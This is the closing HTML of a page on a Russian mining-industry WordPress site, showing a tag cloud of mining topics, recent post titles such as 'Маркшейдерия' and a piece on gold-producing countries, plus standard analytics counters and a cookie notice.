<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>